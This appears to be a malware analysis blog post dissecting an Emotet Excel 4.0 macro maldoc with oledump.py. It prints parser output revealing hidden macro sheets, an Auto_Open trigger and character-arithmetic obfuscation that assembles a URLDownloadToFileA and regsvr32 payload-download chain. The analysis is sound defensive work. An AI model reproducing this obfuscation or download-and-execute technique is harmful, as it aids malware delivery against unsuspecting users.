Summary
========

Looking at the mail filters yesterday to see if there was anything interesting while having “some” downtime during the late part of my shift, I was able to come across a sample of some Emotet malspam leveraging the usual hacked/injected email thread. The sample was an encrypted zip file that had an Excel spreadsheet using the Excel 4 macro once the macro was enabled. All the files and artifacts from this can be found over at my Github repo located here.
Analysis
========
Host
———-
This infection chain is very much like the one that I detailed in my last write up which you can find here. Once the attachment is downloaded and opened, the spreadsheet presents itself like any other maldoc asking for the macro to be run/executed. Using tools like “oledump.py” and “olavba.py” or even something as simple as strings can give an analyst some basic insight into what is going on with the macro. I started off with oledump.py and used the following command:
oledump.py -p plugin_biff --pluginoptions "-x" "C:\Users\bob\Desktop\Form Dt 04.22.2022.xls"
which is a plugin from Didier Stevens and just for the Excel 4 macros. You can find the plugin and many others from him at his Github. There is also an awesome walk through of Excel 4 macros over at SANS ISC from Bojan here, and one that I did a while back which you can read here.

Using the command outputs the following:
PS C:\Users\bob > oledump.py -p plugin_biff --pluginoptions "-x" "C:\Users\bob\Desktop\Form Dt 04.22.2022.xls"
1: 4096 '\x05DocumentSummaryInformation'
2: 4096 '\x05SummaryInformation'
3: 61304 'Workbook'
Plugin: BIFF plugin
0085 13 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Sheet
0085 11 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, hidden - Vv1
0085 11 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, hidden - Vv2
0085 11 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, hidden - Vv3
0085 16 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - FRHJDJDJ
"0018 29 LABEL : Cell Value, String Constant - _xlfn.ARABIC hidden len=2 ptgErr *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: b'\\x1d'"
0018 28 LABEL : Cell Value, String Constant - HRHRE1 len=7 ptgRef3d Vv1!R12C6
0018 28 LABEL : Cell Value, String Constant - HRHRE2 len=7 ptgRef3d Vv1!R14C6
0018 28 LABEL : Cell Value, String Constant - HRHRE3 len=7 ptgRef3d Vv1!R16C6
0018 28 LABEL : Cell Value, String Constant - HRHRE4 len=7 ptgRef3d Vv1!R18C6
0018 28 LABEL : Cell Value, String Constant - HRHRE5 len=7 ptgRef3d Vv1!R20C6
0018 28 LABEL : Cell Value, String Constant - HRHRE6 len=7 ptgRef3d Vv1!R22C6
0018 28 LABEL : Cell Value, String Constant - HRHRE7 len=7 ptgRef3d Vv1!R24C6
0018 23 LABEL : Cell Value, String Constant - built-in-name 1 Auto_Open len=7 ptgRef3d Vv1!R3C6
0006 32 FORMULA : Cell Formula - R2C5 len=10 ptgInt 113 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R2C7 len=10 ptgInt 111 ptgInt 6 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R2C12 len=10 ptgInt 71 ptgInt 6 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R3C3 len=10 ptgInt 111 ptgInt 3 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R3C9 len=10 ptgInt 87 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R3C16 len=10 ptgInt 90 ptgInt 2 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R4C6 len=10 ptgInt 100 ptgInt 18 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R4C8 len=10 ptgInt 110 ptgInt 9 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R4C14 len=10 ptgInt 89 ptgInt 1 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R5C2 len=10 ptgInt 115 ptgInt 2 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R5C16 len=10 ptgInt 44 ptgInt 2 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R6C5 len=10 ptgInt 90 ptgInt 6 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R6C10 len=10 ptgInt 77 ptgInt 3 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R7C4 len=10 ptgInt 107 ptgInt 3 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R7C13 len=10 ptgInt 117 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R7C16 len=10 ptgInt 41 ptgInt 3 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R9C3 len=10 ptgInt 110 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R9C8 len=10 ptgInt 70 ptgInt 3 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R9C11 len=10 ptgInt 55 ptgInt 7 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R9C16 len=10 ptgInt 55 ptgInt 5 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R10C6 len=10 ptgInt 123 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R11C5 len=10 ptgInt 80 ptgInt 5 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R11C10 len=10 ptgInt 80 ptgInt 7 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R11C12 len=10 ptgInt 100 ptgInt 1 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R11C16 len=10 ptgInt 35 ptgInt 5 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R12C1 len=10 ptgInt 107 ptgInt 2 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R13C4 len=10 ptgInt 72 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R13C8 len=10 ptgInt 68 ptgInt 1 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R13C16 len=10 ptgInt 36 ptgInt 5 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R14C7 len=10 ptgInt 124 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R14C11 len=10 ptgInt 70 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R15C2 len=10 ptgInt 80 ptgInt 4 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R15C6 len=10 ptgInt 105 ptgInt 5 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R15C16 len=10 ptgInt 31 ptgInt 3 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R17C4 len=10 ptgInt 102 ptgInt 5 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R17C9 len=10 ptgInt 78 ptgInt 1 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R17C16 len=10 ptgInt 40 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R18C2 len=10 ptgInt 65 ptgInt 5 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 28 FORMULA : Cell Formula - R19C16 len=6 ptgInt 32 ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R20C16 len=10 ptgInt 52 ptgInt 6 ptgAdd ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R22C16 len=10 ptgInt 66 ptgInt 5 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R23C11 len=10 ptgInt 80 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 32 FORMULA : Cell Formula - R24C7 len=10 ptgInt 84 ptgInt 2 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 28 FORMULA : Cell Formula - R26C9 len=6 ptgInt 84 ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 37 FORMULA : Cell Formula - R32C9 len=15 ptgName 0x00000001 ptgStr "CXI" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 39 FORMULA : Cell Formula - R33C2 len=17 ptgName 0x00000001 ptgStr "LXVII" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 39 FORMULA : Cell Formula - R33C15 len=17 ptgName 0x00000001 ptgStr "LXVII" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 37 FORMULA : Cell Formula - R35C5 len=15 ptgName 0x00000001 ptgStr "LXI" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 38 FORMULA : Cell Formula - R36C17 len=16 ptgName 0x00000001 ptgStr "CXIV" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 36 FORMULA : Cell Formula - R37C11 len=14 ptgName 0x00000001 ptgStr "CI" ptgFuncVarV args 2 func User Defined Function (0x00ff)
0006 56 FORMULA : Cell Formula - R3C2 len=34 ptgRef3dV Sheet!R11C16 ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R5C2 ptgConcat ptgRef3dV Sheet!R3C3 ptgConcat ptgFuncV T (0x0082)
'0207 7 STRING : String Value of a Formula - b\'("ur\''
0006 112 FORMULA : Cell Formula - R7C4 len=90 ptgRef3dV Sheet!R9C3 ptgRef3dV Sheet!R12C1 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R7C4 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R11C5 ptgConcat ptgRef3dV Sheet!R4C6 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R13C4 ptgConcat ptgFuncV T (0x0082)
'0207 14 STRING : String Value of a Formula - b\'lmon","URLD\''
0006 112 FORMULA : Cell Formula - R9C12 len=90 ptgRef3dV Sheet!R2C12 ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R6C10 ptgConcat ptgRef3dV Sheet!R6C10 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R14C11 ptgConcat ptgRef3dV Sheet!R14C11 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgFuncV T (0x0082)
'0207 14 STRING : String Value of a Formula - b\'A","JJCCBB"\''
0006 120 FORMULA : Cell Formula - R11C7 len=98 ptgRef3dV Sheet!R2C5 ptgRef3dV Sheet!R10C6 ptgConcat ptgRef3dV Sheet!R7C4 ptgConcat ptgRef3dV Sheet!R9C3 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R17C4 ptgConcat ptgRef3dV Sheet!R15C6 ptgConcat ptgRef3dV Sheet!R6C5 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R2C7 ptgConcat ptgRef3dV Sheet!R9C3 ptgConcat ptgFuncV T (0x0082)
"0207 15 STRING : String Value of a Formula - b'ownloadToFil'"
0006 128 FORMULA : Cell Formula - R3C10 len=106 ptgRef3dV Sheet!R19C16 ptgRef3dV Sheet!R5C16 ptgConcat ptgRef3dV Sheet!R5C16 ptgConcat ptgRef3dV Sheet!R3C16 ptgConcat ptgRef3dV Sheet!R14C7 ptgConcat ptgRef3dV Sheet!R15C6 ptgConcat ptgRef3dV Sheet!R10C6 ptgConcat ptgRef3dV Sheet!R7C4 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R5C16 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R11C12 ptgConcat ptgRef3dV Sheet!R14C7 ptgConcat ptgFuncV T (0x0082)
"0207 16 STRING : String Value of a Formula - b' ..\\\\xdwno.ocx'"
0006 56 FORMULA : Cell Formula - R5C16 len=34 ptgRef3dV Sheet!R9C16 ptgRef3dV Sheet!R9C11 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R19C16 ptgConcat ptgFuncV T (0x0082)
"0207 7 STRING : String Value of a Formula - b'<0, '"
0006 120 FORMULA : Cell Formula - R9C4 len=98 ptgRef3dV Sheet!R5C16 ptgRef3dV Sheet!R5C16 ptgConcat ptgRef3dV Sheet!R3C16 ptgConcat ptgRef3dV Sheet!R14C7 ptgConcat ptgRef3dV Sheet!R15C6 ptgConcat ptgRef3dV Sheet!R10C6 ptgConcat ptgRef3dV Sheet!R7C4 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R5C16 ptgConcat ptgRef3dV Sheet!R2C5 ptgConcat ptgRef3dV Sheet!R11C12 ptgConcat ptgRef3dV Sheet!R14C7 ptgConcat ptgFuncV T (0x0082)
"0207 15 STRING : String Value of a Formula - b'..\\\\xdwno.ocx'"
0006 48 FORMULA : Cell Formula - R13C18 len=26 ptgRef3dV Sheet!R10C14 ptgRef3dV Sheet!R13C14 ptgConcat ptgRef3dV Vv2!R13C15 ptgConcat ptgFuncV T (0x0082)
"0207 9 STRING : String Value of a Formula - b'32.exe'"
0006 56 FORMULA : Cell Formula - R14C14 len=34 ptgRef3dV Sheet!R4C8 ptgRef3dV Sheet!R22C4 ptgConcat ptgRef3dV Sheet!R7C13 ptgConcat ptgRef3dV Sheet!R17C7 ptgConcat ptgFuncV T (0x0082)
"0207 7 STRING : String Value of a Formula - b'egsv'"
0006 73 FORMULA : Cell Formula - R15C4 len=51 ptgRef3dV Sheet!R7C16 ptgRef3dV Sheet!R9C11 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R19C6 ptgConcat ptgNum FLOAT 3243413.000000 ptgFuncV TEXT (0x0030)
'0207 8 STRING : String Value of a Formula - b\',0,"h\''
0006 72 FORMULA : Cell Formula - R16C10 len=50 ptgRef3dV Sheet!R15C16 ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R9C11 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R9C11 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgFuncV T (0x0082)
'0207 9 STRING : String Value of a Formula - b\'",0,0)\''

0006 1370 FORMULA : Cell Formula - R10C6 len=1348 ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R17C4 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef R12C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE1" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R19C5 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R14C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE2" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R17C6 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R16C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE3" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R19C7 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R18C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE4" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R17C8 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R20C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE5" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R2C12 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Vv2!R3C2 ptgConcat ptgRef3dV Vv2!R7C4 ptgConcat ptgRef3dV Vv2!R11C7 ptgConcat ptgRef3dV Sheet!R4C8 ptgConcat ptgRef3dV Vv2!R9C12 ptgConcat ptgRef3dV Vv3!R15C4 ptgConcat ptgRef3dV Vv2!R19C9 ptgConcat ptgRef3dV Vv3!R9C4 ptgConcat ptgRef3dV Vv3!R16C10 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R22C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R11C10 ptgConcat ptgRef3dV Sheet!R18C2 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgStr "HRHRE6" ptgConcat ptgRef3dV Vv3!R5C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R15C2 ptgConcat ptgRef3dV Sheet!R17C9 ptgConcat ptgRef3dV Sheet!R3C9 ptgConcat ptgRef3dV Sheet!R13C8 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgRef3dV Sheet!R9C11 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef3dV Sheet!R7C16 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R26C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R13C8 ptgConcat ptgRef3dV Sheet!R4C14 ptgConcat ptgRef3dV Sheet!R13C8 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R9C8 ptgConcat ptgRef3dV Sheet!R20C16 ptgConcat ptgRef3dV Vv3!R11C12 ptgConcat ptgRef3dV Vv3!R2C20 ptgConcat ptgRef3dV Sheet!R3C3 ptgConcat ptgRef3dV Vv3!R14C14 ptgConcat ptgRef3dV Sheet!R3C3 ptgConcat ptgRef3dV Vv3!R13C18 ptgConcat ptgRef3dV Vv3!R3C10 ptgConcat ptgRef3dV Sheet!R15C16 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R28C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ ptgRef3dV Sheet!R22C16 ptgRef3dV Sheet!R24C7 ptgConcat ptgRef3dV Sheet!R13C8 ptgConcat ptgRef3dV Sheet!R26C9 ptgConcat ptgRef3dV Sheet!R11C5 ptgConcat ptgRef3dV Sheet!R4C6 ptgConcat ptgRef3dV Sheet!R23C11 ptgConcat ptgRef3dV Sheet!R11C16 ptgConcat ptgRef3dV Sheet!R13C16 ptgConcat ptgRef R32C6 ptgFuncVarV args 2 func FORMULA (0x8060) ptgEQ

The first part that stood out to me from this wall of text was this.
This told me that there were some hidden sheets in the spreadsheet.
The following told me that there were some functions, some methods to download files, and an equation to put things back together again to make the script.

